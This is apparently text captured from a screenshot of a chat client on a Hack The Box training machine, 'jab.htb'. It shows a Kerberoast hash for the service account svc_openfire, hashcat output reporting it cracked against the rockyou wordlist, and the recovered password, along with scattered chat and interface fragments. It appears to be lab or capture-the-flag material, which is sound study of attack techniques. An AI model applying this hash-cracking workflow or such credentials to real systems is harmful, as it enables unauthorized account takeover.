 pentest2003@conference.jab.htb
Conversation Options Send To
pentest2003@conference.jab.htb
1 person i...
jmo...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff75
83ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b373020
3b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42
043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8
e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d1
0ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1
ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186
ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
(21/11/23 20:31:57) adunn: I'll pass this along and circle back with the group
(21/11/23 20:32:23) bdavis: perfect, thanks Angela!
(03/08/24 18:45:10) jmontgomery: Hi
(21/11/23 19:22:55) The topic is:
Font Insert Smile! Attention!